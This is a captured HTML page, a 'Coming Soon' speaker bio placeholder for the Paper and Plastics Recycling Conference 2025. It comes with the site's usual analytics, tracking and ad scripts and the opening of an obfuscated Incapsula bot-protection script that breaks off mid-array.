

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.paperplasticsrecyclingconference.com/speakers/bio/robertofontanillas/
body_size: 6505
content:

<!DOCTYPE html>
<html lang="en" class="h-100">
<head><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "https://paperplasticsna.recyclingtodayevents.com/speakers/bio/RobertoFontanillas";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return "https://paperplasticsna.recyclingtodayevents.com/speakers/bio/RobertoFontanillas"; } } } );} catch (exception) {} } </script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-QK7B7HZMHN"></script>
		<script>
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('js', new Date());
            gtag('config', 'G-QK7B7HZMHN', {
                'custom_map': { 'dimension4': 'publish_date' }
            });
            gtag('config', 'AW-1015883635'); // Google Ads

		</script>


	<!--ZoomInfo script-->
	<script>
		window[(function (_UOh, _5C) { var _9N0Q6 = ''; for (var _Jxbja5 = 0; _Jxbja5 < _UOh.length; _Jxbja5++) { _G1HX != _Jxbja5; var _G1HX = _UOh[_Jxbja5].charCodeAt(); _G1HX -= _5C; _G1HX += 61; _G1HX %= 94; _9N0Q6 == _9N0Q6; _5C > 7; _G1HX += 33; _9N0Q6 += String.fromCharCode(_G1HX) } return _9N0Q6 })(atob('dWRrLywnIn4xZiI2'), 27)] = '0bc8f0033c1726582059'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function (_iuc, _IA) { var _NKdoS = ''; for (var _KGmHK4 = 0; _KGmHK4 < _iuc.length; _KGmHK4++) { var _Y9fq = _iuc[_KGmHK4].charCodeAt(); _Y9fq -= _IA; _NKdoS == _NKdoS; _Y9fq += 61; _IA > 8; _Y9fq %= 94; _Y9fq += 33; _Y9fq != _KGmHK4; _NKdoS += String.fromCharCode(_Y9fq) } return _NKdoS })(atob('NUFBPUBlWlo3QFlHNlhAMD82PUFAWTA8OlpHNlhBLjRZN0A='), 43)), document.readyState === 'complete' ? document.body.appendChild(zi) : window.addEventListener('load', function () { document.body.appendChild(zi) });
	</script>
	<!--ZoomInfo script-->

	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<meta name="msvalidate.01" />

	<title>Coming Soon - Paper and Plastics Recycling Conference 2025</title>
	<meta name="description" content="Longest-running conference in the paper &amp; plastics recycling industry. Address the biggest challenges and opportunities facing waste businesses. Join industry leaders, discuss real business issues, and shape the future of the industry." />
	<meta name="version" content="6.4.0" />

		<meta property="og:title" content="Coming Soon - Paper and Plastics Recycling Conference 2025" />
		<meta property="og:type" content="website" />
		<meta property="og:url" content="https://www.paperplasticsrecyclingconference.com/speakers/bio/robertofontanillas/" />
		<meta property="og:image" name="image" content="https://www.paperplasticsrecyclingconference.com/fileuploads/sitelogos/pprc logo.png" />
		<meta property="og:description" content="Longest-running conference in the paper &amp; plastics recycling industry. Address the biggest challenges and opportunities facing waste businesses. Join industry leaders, discuss real business issues, and shape the future of the industry." />
		<meta property="og:site_name" content="Paper and Plastics Recycling Conference 2025" />

	<link rel="canonical" href="https://www.paperplasticsrecyclingconference.com/speakers/bio/robertofontanillas/" />

		<link rel="icon" href="/fileuploads/image/logos/favicons/aprcpprc.png" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Oswald:wght@200;300;400;500;600;700&family=Roboto+Condensed:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&family=Zilla+Slab:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&family=PT+Serif:ital,wght@0,400;0,700;1,400;1,700&display=swap" rel="stylesheet" />

	<link rel="stylesheet" href="/css/aprc.css?v=B21hxUnQw4ygvd2crztk-tnk15IXuVYAIEOqbuTY8U8&amp;v=B21hxUnQw4ygvd2crztk-tnk15IXuVYAIEOqbuTY8U8" />
	<link rel="stylesheet" href="/bundles/styles.css?v=zNlhYOP6RQfoRyq-Oa2cZTq9K0Y" />
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.13.1/font/bootstrap-icons.min.css" />
	<link rel="stylesheet" href="https://isirc.gie.net/Content/iSirc.Forms.Client.css" type="text/css" />
	<link rel="stylesheet" href="https://www.pctonline.com/lib/coverpop/coverpop.css" />
	<script src="/bundles/scripts.js?v=mJCQocrQKtecrIpSl2vuxSC29Jo"></script>
	<script src="/lib/jquery-plugin/jquery.plugin.js"></script>
	<script src="/lib/jquery-countdown/jquery.countdown.js"></script>
	<script src="/js/popper.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p" crossorigin="anonymous"></script>
	<script type="text/javascript" src="https://isirc.gie.net/Scripts/iSirc.FormClient.js"></script>
	
<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=ee7670b5-d5d0-4e2f-85f8-ace6661f01da;IngestionEndpoint=https://southcentralus-3.in.applicationinsights.azure.com/;LiveEndpoint=https://southcentralus.livediagnostics.monitor.azure.com/;ApplicationId=0982e8bb-e19f-42c1-867e-bd50a98cc437'
}});</script></head>
<body class="d-flex flex-column h-100">
	<header>
		

<nav class="navbar fixed-top navbar-expand-xl navbar-light bg-white border-bottom">
    <div class="container-sm my-2">
        <a class="navbar-brand" href="/" title="Paper and Plastics Recycling Conference 2025">
            <img src="/fileuploads/sitelogos/pprc logo.png" alt="Paper and Plastics Recycling Conference 2025" />
        </a>
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>
        <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav me-auto">
                        <li class="nav-item dropdown">
                            <a class="nav-link dropdown-toggle" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">Attend</a>
                        
                            <ul class="dropdown-menu">
                                    <li>
                                        <a class="dropdown-item" href="/page/prices" >Registration/Pricing</a>
                                    </li>
                                    <li>
                                        <a class="dropdown-item" href="/page/why-attend" >Why Attend</a>
                                    </li>
                                    <li>
                                        <a class="dropdown-item" href="/page/attendee-profile/" >See Who Attends</a>
                                    </li>
                                    <li>
                                        <a class="dropdown-item" href="/page/faq" >Attendee FAQ</a>
                                    </li>
                                    <li>
                                        <a class="dropdown-item" href="/page/download-our-app" >Download the App</a>
                                    </li>
                            </ul>
                        </li>
                        <li class="nav-item dropdown">
                            <a class="nav-link dropdown-toggle" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">Schedule</a>
                        
                            <ul class="dropdown-menu">
                                    <li>
                                        <a class="dropdown-item" href="/schedule" >2025 Schedule</a>
                                    </li>
                                    <li>
                                        <a class="dropdown-item" href="https://paperplasticsna.recyclingtodayevents.com/form/topic-suggestions/" >2025 Topic/Speaker Submission</a>
                                    </li>
                            </ul>
                        </li>
                        <li class="nav-item dropdown">
                            <a class="nav-link dropdown-toggle" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">Speakers</a>
                        
                            <ul class="dropdown-menu">
                                    <li>
                                        <a class="dropdown-item" href="/speakers" >2025 Speakers</a>
                                    </li>
                            </ul>
                        </li>
                        <li class="nav-item dropdown">
                            <a class="nav-link dropdown-toggle" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">Exhibit/Sponsor</a>
                        
                            <ul class="dropdown-menu">
                                    <li>
                                        <a class="dropdown-item" href="/exhibitors" >2025 Exhibitors</a>
                                    </li>
                                    <li>
                                        <a class="dropdown-item" href="/sponsors" >2025 Sponsors</a>
                                    </li>
                                    <li>
                                        <a class="dropdown-item" href="https://paperplasticsna.recyclingtodayevents.com/page/exhibit-floorplan/"  target=&quot;blank&quot;>2025 Floorplan</a>
                                    </li>
                                    <li>
                                        <a class="dropdown-item" href="/page/why-exhibit" >Become and Exhibitor/Sponsor</a>
                                    </li>
                            </ul>
                        </li>
                        <li class="nav-item dropdown">
                            <a class="nav-link dropdown-toggle" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">Hotel/Travel</a>
                        
                            <ul class="dropdown-menu">
                                    <li>
                                        <a class="dropdown-item" href="/page/hotel" >Hotel/Accommodations</a>
                                    </li>
                                    <li>
                                        <a class="dropdown-item" href="/page/travel" >Travel/Directions</a>
                                    </li>
                                    <li>
                                        <a class="dropdown-item" href="/page/guide-to-chicago" >Guide to Chicago</a>
                                    </li>
                            </ul>
                        </li>
                        <li class="nav-item dropdown">
                            <a class="nav-link dropdown-toggle" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">About</a>
                        
                            <ul class="dropdown-menu">
                                    <li>
                                        <a class="dropdown-item" href="/page/aboutPPRC" >About PPRC</a>
                                    </li>
                                    <li>
                                        <a class="dropdown-item" href="/page/photo-gallery" >Photo Gallery</a>
                                    </li>
                                    <li>
                                        <a class="dropdown-item" href="/media/" >Videos</a>
                                    </li>
                                    <li>
                                        <a class="dropdown-item" href="https://opsforum.recyclingtodayevents.com/" >MRF Operations Forum</a>
                                    </li>
                                    <li>
                                        <a class="dropdown-item" href="/page/attendee-warning/" >Official Show Vendors</a>
                                    </li>
                                    <li>
                                        <a class="dropdown-item" href="/contact" >Contact Us</a>
                                    </li>
                            </ul>
                        </li>
            </ul>
        </div>
    </div>
</nav>
	</header>

	<main class="flex-shrink-0">
		



		
<div class="container text-center my-5">
    <h1 class="h4">More information Coming Soon</h1>
</div>

		<section class="d-h bg-secondary py-5 text-center d-none">
		</section>
	</main>

	<footer class="border-top footer text-muted mt-5 py-3">
		<div class="container">

			<div class="row">
				
<div class="col-sm">
    <a href="/"><img src="/fileuploads/sitelogos/pprc_2020_white .png" style="max-height: 75px;" class="img-fluid"></a>
    <div class="d-f-qs quick-subscribe clearfix mt-2"><!-- dialogue --></div>
</div>
<div class="col-sm">
        <ul class="nav flex-column">
                <li class="nav-item">
                    <a class="nav-link link-light" href="/" >Home</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link-light" href="/contact" >Contact</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link-light" href="/register" >Register</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link-light" href="/privacy-policy/" >Privacy Policy</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link-light" href="/terms-of-use/" >Terms of Use</a>
                </li>
        </ul>
</div>
<div class="col-sm">
        <ul class="nav">
                <li class="ms-3">
                    <a class="link-light" href="https://www.facebook.com/RecyclingTodaymag" target="_blank">
                        <i class="bi bi-facebook" style="font-size:40px;"></i>
                    </a>
                </li>
                <li class="ms-3">
                    <a class="link-light" href="https://twitter.com/recyclingtoday" target="_blank">
                        <i class="bi bi-twitter-x" style="font-size:40px;"></i>
                    </a>
                </li>
                <li class="ms-3">
                    <a class="link-light" href="https://www.linkedin.com/company/18970289/" target="_blank">
                        <i class="bi bi-linkedin" style="font-size:40px;"></i>
                    </a>
                </li>
        </ul>
</div>


			</div>

			<div class="d-flex justify-content-between border-top pt-4 mt-4">
				<small>&copy; 2026 GIE Media, Inc. All Rights Reserved.</small>
			</div>
		</div>
	</footer>

	<div id="CoverPop-cover" class="splash">
		<div class="CoverPop-content splash-center">
			<span class="close-splash"><i class="bi bi-x CoverPop-close"></i></span>
			<div id="lightbox-1"></div>
			<div id="lightbox-dialogue" class="clearfix"></div>
		</div>
	</div>

	<script src="/js/site.js"></script>
	<script src="https://www.pctonline.com/bundles/ads.js?v=c"></script>
	<script src="https://www.pctonline.com/lib/coverpop/coverpop.min.js"></script>
	<script type="text/javascript" id="init-ad-server">
        $(function () {
            initAdServer();

            // First, we want to load the lightbox with a callback to get dialogues so we do not overwrite it with a lightbox dialogue
            // We should also be preventing this behavior by not setting lightbox dialogues to display on the first view, but we can't count on that
            // I believe this was just copied and pasted from the publications project.  I don't believe we're showing any ads/lightboxes for events.
            // var lightbox = [
            //     {
            //         divId: 'lightbox-1',
            //         advertisementTypeIds: [7],
            //         position: 'overlay'
            //     }
            // ];

            // adServer.getAds(lightbox, adServer.getDialogues.bind(adServer));

            //let advertisementPlacements = [
            //    {
            //        divId: 'leaderboard-1',
            //        advertisementTypeIds: [25],
            //        position: 'main'
            //    },
            //    {
            //        divId: 'leaderboard-2',
            //        advertisementTypeIds: [25],
            //        position: 'main'
            //    },
            //    {
            //        divId: 'medium-rectangle-1',
            //        advertisementTypeIds: [2],
            //        position: 'sidebar'
            //    }];

            //adServer.getAds(advertisementPlacements);

            adServer.getDialogues();
        });

        function initAdServer() {
            let tagIds = [];

                let request = {
                    apiUrl: 'https://api.gie.net',
                    websiteId: 24,
                    tagIds: tagIds,
                    advertisementId: Site.getQueryStringParams('ad_id'),
                    profileId: 467337167,
                    urlSlug: null,
                    referrer: document.referrer,
                    blockedAdvertisementIds: [],
                    advertisementPlacements: [],
                    uuid: Site.getUUID(),
                    dialogueId: Site.getQueryStringParams('dialogue_id'),
                    iSIRCUrl: 'https://isirc.gie.net'
                };

            adServer = new AdServer(request);
        }

		(function () {
			// Function to get all query parameters from the URL
			function getQueryParams() {
				const params = new URLSearchParams(window.location.search);
				return params.toString();
			}

			// Append query parameters to all links
			function appendQueryParams() {
				const queryParams = getQueryParams();
				if (!queryParams) return;

				// Select all internal and outbound links
				const links = document.querySelectorAll('a');

				links.forEach(link => {
					// Skip links with existing query params or hash-only links
					if (link.href.includes('?') || link.href.startsWith('#')) return;

					// Append query params to the href
					const url = new URL(link.href);
					url.search += (url.search ? '&' : '') + queryParams;
					link.href = url.toString();
				});
			}

			// Run on page load
			document.addEventListener('DOMContentLoaded', appendQueryParams);
		})();
	</script>

	

<script src="/lib/jquery-validation/dist/jquery.validate.min.js"></script>
<script src="/lib/jquery-validation-unobtrusive/jquery.validate.unobtrusive.min.js"></script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=5&cb=1287203648" async></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.paperplasticsrecyclingconference.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24221
content:
var _0xeb80=['\x61\x45\x62\x43\x74\x73\x4f\x41\x42\x78\x54\x44\x76\x4d\x4f\x66\x43\x7a\x39\x78\x77\x36\x67\x33\x77\x70\x78\x6a\x77\x35\x67\x35\x43\x55\x54\x43\x72\x44\x6b\x72\x4e\x4d\x4b\x55\x4d\x38\x4f\x53\x44\x63\x4f\x49\x77\x71\x44\x43\x68\x73\x4b\x36\x77\x72\x55\x4f\x46\x63\x4b\x6c\x61\x43\x41\x42\x77\x35\x2f\x43\x6d\x73\x4f\x4b\x77\x71\x5a\x41\x65\x4d\x4f\x6f\x4b\x48\x4d\x6c\x56\x63\x4b\x65\x51\x6a\x78\x31\x77\x71\x33\x43\x6e\x38\x4b\x74\x5a\x6c\x58\x44\x6b\x38\x4f\x63\x59\x4d\x4b\x51\x77\x6f\x33\x44\x76\x32\x59\x3d','\x77\x72\x7a\x44\x6e\x54\x76\x44\x74\x63\x4f\x65\x77\x34\x6a\x44\x6b\x38\x4f\x66\x41\x33\x35\x65\x43\x57\x52\x65\x77\x71\x62\x43\x6c\x73\x4f\x32\x77\x35\x70\x5a\x77\x36\x6f\x77\x77\x72\x59\x3d','\x62\x73\x4b\x66\x77\x72\x6f\x75\x77\x37\x38\x3d','\x77\x71\x4e\x75\x77\x37\x67\x3d','\x77\x6f\x4c\x44\x70\x32\x63\x3d','\x77\x34\x50\x44\x75\x6a\x30\x3d','\x77\x6f\x70\x48\x41\x67\x3d\x3d','\x77\x71\x6b\x4d\x42\x41\x3d\x3d','\x77\x6f\x5a\x2f\x4e\x77\x3d\x3d','\x61\x4d\x4b\x71\x46\x77\x3d\x3d','\x77\x37\x7a\x43\x67\x46\x34\x3d','\x77\x71\x67\x59\x77\x36\x30\x3d','\x77\x6f\x70\x32\x77\x35\x77\x3d','\x77\x36\x4c\x44\x6a\x38\x4f\x68\x55\x30\x78\x65\x77\x37\x2f\x43\x70\x38\x4b\x55\x48\x48\x30\x3d','\x77\x71\x48\x44\x76\x6b\x37\x44\x68\x54\x34\x3d','\x77\x72\x59\x43\x41\x63\x4f\x70\x77\x71\x41\x67\x77\x72\x44\x44\x71\x41\x3d\x3d','\x77\x71\x7a\x44\x72\x38\x4b\x6c\x77\x37\x63\x7a\x58\x6e\x54\x43\x6c\x78\x72\x43\x6a\x73\x4b\x50\x77\x71\x7a\x43\x71\x43\x38\x71\x77\x6f\x38\x71\x51\x46\x45\x3d','\x45\x57\x42\x44','\x46\x78\x74\x4c\x4e\x51\x3d\x3d','\x4b\x31\x6e\x44\x6a\x67\x3d\x3d','\x77\x35\x68\x41\x77\x71\x45\x3d','\x77\x72\x72\x43\x68\x32\x48\x44\x6f\x73\x4f\x33\x66\x67\x62\x43\x73\x38\x4f\x33\x4a\x54\x42\x52\x77\x37\x66\x44\x6e\x6a\x4a\x4c\x77\x35\x6a\x43\x6c\x32\x38\x43\x62\x38\x4b\x61\x4b\x63\x4f\x4b\x77\x35\x44\x44\x76\x38\x4f\x47\x77\x35\x50\x44\x75\x38\x4b\x78','\x77\x72\x49\x6c\x77\x37\x56\x4d','\x77\x72\x59\x43\x42\x73\x4f\x69\x77\x71\x30\x72\x77\x71\x6a\x44\x76\x78\x66\x43\x72\x6d\x54\x43\x74\x73\x4f\x30\x77\x72\x62\x43\x6d\x51\x33\x43\x74\x56\x30\x3d','\x43\x67\x35\x50\x50\x7a\x58\x44\x70\x38\x4b\x51\x77\x71\x5a\x2f\x77\x34\x55\x3d','\x77\x37\x6a\x44\x6f\x6a\x67\x3d','\x77\x72\x44\x44\x70\x73\x4b\x35','\x53\x6e\x6a\x44\x72\x63\x4f\x4d','\x61\x58\x7a\x44\x72\x63\x4f\x39\x48\x6d\x48\x44\x70\x67\x3d\x3d','\x77\x34\x66\x44\x71\x63\x4b\x73\x44\x43\x66\x44\x6d\x73\x4b\x71\x66\x6e\x6a\x43\x6d\x53\x41\x4c\x4b\x30\x39\x6a\x5a\x78\x50\x43\x73\x38\x4f\x59\x77\x35\x7a\x44\x6b\x38\x4f\x71\x63\x4d\x4b\x4f\x43\x67\x3d\x3d','\x77\x37\x72\x43\x6d\x73\x4f\x77','\x63\x30\x74\x31','\x4e\x6e\x4e\x5a\x42\x67\x3d\x3d','\x77\x70\x56\x36\x77\x34\x58\x44\x67\x38\x4f\x61\x4a\x55\x67\x3d','\x42\x73\x4b\x76\x77\x34\x33\x44\x73\x4d\x4b\x31\x66\x67\x42\x69\x77\x72\x56\x77\x59\x6a\x58\x44\x6f\x63\x4b\x63\x52\x63\x4f\x4c\x77\x6f\x62\x43\x72\x73\x4f\x4f\x77\x34\x78\x76\x77\x34\x58\x43\x6c\x30\x35\x41\x77\x72\x73\x6f\x77\x35\x72\x43\x75\x77\x41\x74','\x77\x72\x66\x44\x76\x6c\x55\x3d','\x77\x37\x63\x64\x59\x77\x3d\x3d','\x77\x35\x7a\x44\x6c\x52\x74\x74','\x77\x70\x30\x47\x77\x34\x49\x4d\x77\x36\x6c\x34\x53\x77\x3d\x3d','\x77\x34\x67\x2f\x77\x34\x50\x44\x73\x73\x4f\x43\x50\x55\x6a\x44\x6a\x38\x4b\x38\x77\x37\x58\x44\x6d\x63\x4f\x62\x77\x6f\x4d\x69\x49\x52\x72\x44\x68\x46\x30\x3d','\x62\x38\x4f\x56\x77\x36\x77\x3d','\x77\x34\x44\x44\x6e\x4d\x4b\x48','\x77\x72\x37\x43\x76\x6a\x51\x54','\x77\x6f\x6e\x43\x73\x54\x6a\x43\x6d\x73\x4b\x4b\x51\x55\x67\x3d','\x77\x71\x2f\x44\x75\x46\x6a\x44\x76\x73\x4f\x37\x66\x42\x50\x43\x73\x38\x4f\x78\x49\x44\x39\x70\x77\x6f\x58\x44\x69\x53\x52\x56\x77\x35\x6a\x43\x67\x48\x38\x54','\x77\x72\x48\x44\x6e\x4d\x4b\x35\x58\x78\x4e\x48\x77\x72\x2f\x43\x76\x67\x3d\x3d','\x77\x72\x51\x55\x4c\x67\x3d\x3d','\x77\x34\x33\x44\x72\x44\x67\x3d','\x58\x73\x4f\x57\x77\x35\x72\x44\x67\x38\x4b\x53\x4c\x68\x63\x3d','\x77\x35\x76\x44\x75\x7a\x67\x3d','\x62\x73\x4b\x62\x77\x72\x63\x7a\x77\x37\x34\x74','\x55\x4d\x4f\x41\x77\x36\x66\x44\x75\x73\x4b\x4c\x4a\x67\x41\x55\x77\x35\x52\x69\x77\x37\x33\x43\x71\x6d\x68\x38\x77\x36\x44\x44\x74\x6d\x64\x4b\x77\x72\x55\x3d','\x66\x73\x4b\x64\x77\x72\x67\x3d','\x64\x6c\x42\x53\x77\x34\x66\x44\x70\x4d\x4b\x4e','\x77\x71\x38\x54\x52\x41\x78\x4b\x58\x4d\x4f\x6a\x4c\x73\x4b\x73\x58\x4d\x4b\x57','\x59\x38\x4f\x51\x77\x35\x66\x44\x75\x4d\x4b\x33\x62\x52\x64\x6d\x77\x37\x52\x4d\x66\x69\x76\x44\x72\x73\x4b\x6d\x52\x63\x4f\x58\x77\x6f\x37\x43\x72\x63\x4f\x4d\x77\x6f\x6c\x6b\x77\x35\x48\x43\x68\x6e\x42\x52\x77\x72\x67\x74\x77\x35\x2f\x43\x74\x67\x45\x57\x77\x36\x6b\x3d','\x77\x71\x59\x7a\x77\x6f\x35\x2b\x55\x38\x4f\x6e\x55\x4d\x4b\x4c','\x46\x41\x52\x4e\x4f\x6a\x6a\x44\x6e\x63\x4b\x4c\x77\x71\x6b\x3d','\x77\x34\x54\x43\x69\x63\x4f\x55\x77\x72\x41\x62\x66\x67\x3d\x3d','\x77\x35\x54\x43\x6e\x33\x41\x3d','\x77\x70\x62\x43\x76\x53\x45\x3d','\x48\x77\x35\x61\x44\x79\x58\x44\x6d\x63\x4b\x42','\x77\x6f\x63\x78\x65\x7a\x42\x7a\x54\x63\x4f\x67\x44\x38\x4b\x6f\x53\x73\x4b\x47\x47\x4d\x4b\x76\x52\x67\x3d\x3d','\x77\x71\x58\x43\x68\x4d\x4b\x53\x49\x53\x4c\x44\x6d\x38\x4b\x2f\x58\x32\x6e\x44\x69\x44\x73\x42\x4c\x42\x73\x3d','\x77\x72\x4e\x38\x77\x34\x58\x44\x76\x73\x4f\x46\x4c\x58\x58\x44\x73\x38\x4b\x71\x77\x72\x2f\x44\x6a\x73\x4f\x64\x77\x70\x51\x3d','\x77\x72\x39\x32\x77\x35\x4c\x44\x70\x63\x4f\x63\x4f\x30\x4c\x44\x6d\x73\x4b\x38\x77\x37\x76\x44\x73\x38\x4f\x7a\x77\x71\x77\x50\x48\x44\x6a\x44\x73\x51\x3d\x3d','\x77\x34\x33\x44\x70\x6c\x6f\x3d','\x77\x34\x31\x56\x47\x77\x3d\x3d','\x50\x78\x4d\x31','\x51\x6c\x42\x55\x77\x34\x63\x3d','\x62\x63\x4b\x43\x77\x36\x34\x34\